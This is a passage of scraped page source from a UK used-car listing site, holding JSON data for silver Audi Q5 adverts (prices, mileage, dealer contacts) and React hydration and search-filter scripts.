Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_5e.jpg"],"DateListed":"2025-12-25T07:28:04","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"38,700","DetailsPageUrl":"/car-77051450","GBPPrice":"£26,138","GBPOriginalPrice":null,"GBPPriceIncVAT":"£26,138","GBPPriceExcVAT":"£26,138","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":36,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":10,"RegistrationNumberYear":"","RegistrationYear":"2021","Registration":"SN21BKM","Sold":false,"UIPos":10,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77051450\u0026dealerId=32804\u0026rType=UKFinanceRatingCreditReport","Variant":"40 TDI Quattro S Line 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":32804,"DeepLinkSearchResults":true,"EmailEnabled":true,"GroupId":8335,"Name":"Mercedes-Benz of Hamilton","PhoneNumber":"01698 674602","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/mercedes-benz-of-hamilton/32804/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Johnstone Road","Line2":"","Line3":"","County":"South Lanarkshire","Town":"Hamilton","Postcode":"ML3 7JP","What3Words":"spark.gifts.shade","FormattedAddress":"Johnstone Road, Hamilton, South Lanarkshire, ML3 7JP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77051450,"Manufacturer":"Audi","Model":"Q5","Title":"40 TDI Quattro S Line 5dr S Tronic","Price":26138.0,"MileageInt":38700,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA51628/AETV62845699_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2013 Audi Q5 S-Line Quattro, 150bhp, manual 2.0 tdi diesel with 138k miles. New clutch and dual mass flywheel just fitted, new timing belt and water pump, new auxiliary belt and tensioner, new rear brakes(discs and pads), new front arms, and just been serviced. Long mot to November 2026. Good driving jeep, smooth and tight with great handling. Very clean throughout, tidy bodywork as is interior. Alloy wheels just professionally refurbished and powder coated with good tyres. Good specification including heated front seats, auto lights and wipers, dark headlining, multifunctional steering wheel, DAB radio, phone connectivity, dual climate control, rear load cover, rear privacy glass, etc. practical jeep with low running costs and reliable 2.0 engine with all the big jobs carried out to be left right for new owner. £7995 no offers, time wasters or Sunday callers. Contact me on 028 9344 0751. Trade ins accepted and delivery available throughout UK and ROI. Viewing by appointment only.","Doors":5,"Seats":5,"MPG":"47","BHP":"150","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_5e.jpg"],"DateListed":"2025-11-11T01:48:01","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"138,000","DetailsPageUrl":"/car-76539294","GBPPrice":"£7,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£7,995","GBPPriceExcVAT":"£7,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":47,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":11,"RegistrationNumberYear":"","RegistrationYear":"2013","Registration":"NU63TOA","Sold":false,"UIPos":11,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76539294\u0026dealerId=76315\u0026rType=UKFinanceRatingCreditReport","Variant":"2013 - 2.0 TDI [150] Quattro S Line 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":76315,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9425,"Name":"John Glasgow Car Sales","PhoneNumber":"028 9344 0751","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/john-glasgow-car-sales/76315/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"137B Mill Road","Line2":"","Line3":"","County":"Antrim","Town":"Ballyclare","Postcode":"BT39 9GB","What3Words":"elders.staring.complies","FormattedAddress":"137B Mill Road, Ballyclare, Antrim, BT39 9GB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76539294,"Manufacturer":"Audi","Model":"Q5","Title":"2013 - 2.0 TDI [150] Quattro S Line 5dr","Price":7995.0,"MileageInt":138000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA37833/AETV65625573_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, WE ARE PLEASED TO PRESENT THIS SGREAT LOOKING Q5,IN GREAT CONDITION,WITH GREAT HISTORY INCLUDING CAMBELT CHANGED,WITH NAVIGATION,MEDIA PACK,PRIVACY GLASS,PARKING SENSOR,HEATED FRONT SEATS,SIDE STEPS,WARRANTY AND FINANCE AVAILABLE,PX WELCOME,PLEASE CALL FOR MORE INFO","Doors":5,"Seats":5,"MPG":"55","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_5e.jpg"],"DateListed":"2025-11-16T00:15:51","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"94,648","DetailsPageUrl":"/car-76592895","GBPPrice":"£16,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,990","GBPPriceExcVAT":"£16,990","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":37,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":12,"RegistrationNumberYear":"18","RegistrationYear":"2018","Registration":"OV18AYN","Sold":false,"UIPos":12,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76592895\u0026dealerId=48586\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (18) - 2.0 TDI S line S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":48586,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Elton Cars Ltd","PhoneNumber":"01733 666869","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/elton-cars-ltd/48586/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"15 Oundle Road","Line2":"","Line3":"","County":"Cambridgeshire","Town":"Peterborough","Postcode":"PE2 9PB","What3Words":"","FormattedAddress":"15 Oundle Road, Peterborough, Cambridgeshire, PE2 9PB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76592895,"Manufacturer":"Audi","Model":"Q5","Title":"2018 (18) - 2.0 TDI S line S Tronic quattro Euro 6 (s/s) 5dr","Price":16990.0,"MileageInt":94648,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA50451/AETV67318674_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, ***SAME DAY FINANCE AVAILABLE, CALL TO APPLY*** MESSAGE US ON WHATSAPP 01202 052313***PCP \u0026 HP from 8.9% apr with £0 deposit contribution Ben Harrison Automotive are proud to offer this stunning ultra low mileage Q5, presented in near new condition just an outstanding example throughout. Boasting Full Audi service history with MOT valid until October 2026 and offered with 2 keys, document pack and 3 months warranty also benefitting from front end PPF and fitted with a Ghost immobiliser. High spec being the Vorsprung with opening pan roof, massage seats, heated seats, heated steering wheel, B\u0026O audio, comfort and sound pack, deployable tow bar and unmarked 21 alloy wheels.  This vehicle comes with 3 months FREE WARRANTY AND RECOVERY for full peace of mind (up to 36 month extension available), £0 Deposit Finance Available, Part Exchange welcome.***Nationwide Delivery Available T\u0026Cs Apply***All Major Debit Cards Accepted. ***Open 6 days a week***Please visit our website for more information on our services and to view our other vehicles currently in stock. All our vehicles are HPI clear and have been through our workshop for a full health check for peace of mind. 5 Star Dealership See our 5***** reviews! Buy with confidence through us. Find us on Facebook and Instagram. *Whilst every effort has been made to ensure that the specification details for the cars displayed on our website are correct, some of the information is supplied by third party providers, therefore please contact us to ensure the vehicles specification is to your requirement.","Doors":5,"Seats":5,"MPG":"31","BHP":"265","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_5e.jpg"],"DateListed":"2026-01-13T00:16:17","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"5,000","DetailsPageUrl":"/car-77175280","GBPPrice":"£46,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£46,995","GBPPriceExcVAT":"£46,995","DefaultMonthlyCost":"659","DefaultMonthlyCostType":"PCP","IsPaymentSearch":false,"ImageCount":94,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":13,"RegistrationNumberYear":"72","RegistrationYear":"2022","Registration":"HG72DVK","Sold":false,"UIPos":13,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77175280\u0026dealerId=75814\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 (72) - 2.0 TFSI 45 Vorsprung S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":75814,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"BEN HARRISON AUTOMOTIVE LTD","PhoneNumber":"01202 052313","ReviewSummary":{"ScorePercentage":87.1795,"NumberOfReviews":78,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/ben-harrison-automotive-ltd/75814/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Unit 16, Sunnyside Park","Line2":"Wimborne Road","Line3":"Lytchett Matravers","County":"Dorset","Town":"Poole","Postcode":"BH16 6HQ","What3Words":"","FormattedAddress":"Unit 16, Sunnyside Park, Wimborne Road, Lytchett Matravers, Poole, Dorset, BH16 6HQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77175280,"Manufacturer":"Audi","Model":"Q5","Title":"2022 (72) - 2.0 TFSI 45 Vorsprung S Tronic quattro Euro 6 (s/s) 5dr","Price":46995.0,"MileageInt":5000,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA54667/AETV29152247_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, 2018 audi q5 sport Quattro 2.0 diesel automatic interior is leather seats all in good condition vehicle has folding mirrors electric windows air con c/control heated seats multifunctional steering wheel sat nav remote boot so many extras you would be bored reading them all wheels and tyres all in good order bodywork is very straight and tidy vehicle has service history 2 keys vehicle is hpi clear part exchange and finance is welcome vehicle drives without fault and looks stunning 6 months warranty is included in asking price we are located in sittingbourne kent so if you are traverlling to us by train we are happy to collect you from the station for any other information please contact russel","Doors":5,"Seats":5,"MPG":"56","BHP":"190","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_5e.jpg"],"DateListed":"2025-10-15T16:46:41","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"61,000","DetailsPageUrl":"/car-76276969","GBPPrice":"£17,295","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,295","GBPPriceExcVAT":"£17,295","DefaultMonthlyCost":"335","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":12,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":14,"RegistrationNumberYear":"68","RegistrationYear":"2018","Registration":"FG68ZKY","Sold":false,"UIPos":14,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=76276969\u0026dealerId=17293\u0026rType=UKFinanceRatingCreditReport","Variant":"2018 (68) - 2.0 TDI Quattro Sport 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":17293,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Oasis Vehicle Sales","PhoneNumber":"01795 503962","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/oasis-vehicle-sales/17293/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Munsgorelane","Line2":"Borden","Line3":"","County":"Kent","Town":"Sittingbourne","Postcode":"ME9 8JU","What3Words":"","FormattedAddress":"Munsgorelane, Borden, Sittingbourne, Kent, ME9 8JU"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76276969,"Manufacturer":"Audi","Model":"Q5","Title":"2018 (68) - 2.0 TDI Quattro Sport 5dr S Tronic","Price":17295.0,"MileageInt":61000,"Transmission":"Semi Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA18865/AETV42228566_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 40, Android Auto, Apple CarPlay, LED Headlights, Audi connect safety and service (e-call), Audi connect with Amazon Alexa Integration, Audi drive select, Audi virtual cockpit plus with 12.3\u0022 screen and three different layout designs, Audi wireless smartphone interface, MMI navigation plus with 10.1\u0022 touch screen, Reversing camera, Power tailgate, Quattro on demand, S line sports suspension, Bang + Olufsen sound system, Auto dimming door mirrors, Auto dimming rear view mirror, Automatic headlights and windscreen wipers, Headlight washers, S Line badges on the front wings, S Line front and rear bumpers, S Line rear spoiler, S Line side skirts, Heated front seats, Extended LED Interior multi coloured Lighting Pack - Q5, High gloss pack - Q5, Hill hold assist, Hill descent control","Doors":5,"Seats":5,"MPG":"32","BHP":"265","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_5e.jpg"],"DateListed":"2026-01-22T23:13:40","BodyStyle":"SUV","EngineSizeLitres":"2","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"26,191","DetailsPageUrl":"/car-77289934","GBPPrice":"£31,998","GBPOriginalPrice":null,"GBPPriceIncVAT":"£31,998","GBPPriceExcVAT":"£31,998","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":15,"RegistrationNumberYear":"","RegistrationYear":"2022","Registration":"HJ72NTC","Sold":false,"UIPos":15,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=6a03b912-df0c-48d2-8233-d5bfe09a13f8\u0026vehicleId=77289934\u0026dealerId=32202\u0026rType=UKFinanceRatingCreditReport","Variant":"2022 - 45 TFSI Quattro S Line 5dr S Tronic","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":32202,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Dundee Vauxhall / Fiat / Abarth","PhoneNumber":"01382 768498","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-dundee-vauxhall-fiat-abarth/32202/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"40 Balfield Rd","Line2":"","Line3":"","County":"TAYSIDE","Town":"Dundee","Postcode":"DD3 6AH","What3Words":"behind.dining.exist","FormattedAddress":"40 Balfield Rd, Dundee, TAYSIDE, DD3 6AH"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77289934,"Manufacturer":"Audi","Model":"Q5","Title":"2022 - 45 TFSI Quattro S Line 5dr S Tronic","Price":31998.0,"MileageInt":26191,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA51962/AETV13937694_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNISKBFNE4HG"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Audi","Model":"Q5","Colour":"Silver","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Silver Audi Q5 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNISKBFNE4HH"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNISKBFNE4HI"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNISKBFNE4HJ"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNISKBFNE4HK"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":79,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":1,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":76,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":4,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":47,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":47,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":47,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":33,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":26,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":1,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":6,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":21,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":50,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":3,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 